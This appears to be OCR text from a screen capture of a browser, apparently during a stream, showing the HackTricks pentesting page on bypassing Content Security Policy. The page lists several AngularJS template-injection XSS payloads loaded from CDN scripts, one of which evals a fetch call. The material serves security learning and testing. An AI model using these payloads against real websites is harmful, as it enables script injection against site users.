 17:11
orange-cy
Hack Th
Hack Th
Tib3riu
SQL Fid
ubuntu
CSP Eva
CSP obj
Content
How to
https:/
angular
portswi
Cross-S
Angula
Angular
Angula
Bugpoc
Cont
https://book.hacktricks.xyz/pentesting-web/content-security-policy-csp-bypass
120%
Web Security Academy
Hack The Box
TryHackMe
Proving Grounds
picoCTF
HackTricks
HackTricks Cloud
Twitch
Youtube
Twitter
Search...
^ K
Server Side Inclusion/Edge Side
Inclusion Injection
SQL Injection
SSRF (Server Side Request Forgery)
SSTI (Server Side Template Injection)
Reverse Tab Nabbing
Unicode Injection
Web Tool - WFuzz
XPATH injection
XSLT Server Side Injection (Extensible
Stylesheet Languaje Transformations)
XXE - XEE - XML External Entity
XSS (Cross Site Scripting)
XSSI (Cross-Site Script Inclusion)
XS-Search/XS-Leaks
CLOUD SECURITY
Pentesting Kubernetes
Powered By GitBook
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script>
<div ng-app ng-csp>
{{$on.curry.call().alert(1)}}
{{[].empty.call().alert([].empty.call().document.domain)}}
{{ x = $on.curry.call().eval("fetch('http://localhost/index.php').then(d => {})") }}
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.1/angular.js"></script>
<div ng-app ng-csp>
{{$on.curry.call().alert('xss')}}
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mootools/1.6.0/mootools-core.min.js"></scri
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.1/angular.js"></script>
<div ng-app ng-csp>
{{[].erase.call().alert('xss')}}
</div>
Third Party Endpoints + JSONP
Content-Security-Policy: script-src 'self' https://www.google.com https://www.youtube.com; obje
Copy link
Edit on GitHub
ON THIS PAGE
What is CSP
Headers
Defining resources
Directives
Sources
Unsafe CSP Rules
'unsafe-inline'
'unsafe-eval'
strict-dynamic
Wildcard (*)
Lack of object-src and d...
File Upload + 'self'
Party Endpoints + ...
ty Endpoints + ...
bypass
ution
Angular
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 27 matches
Extra giveaway every 10 subs!
85 / 90 Total Subs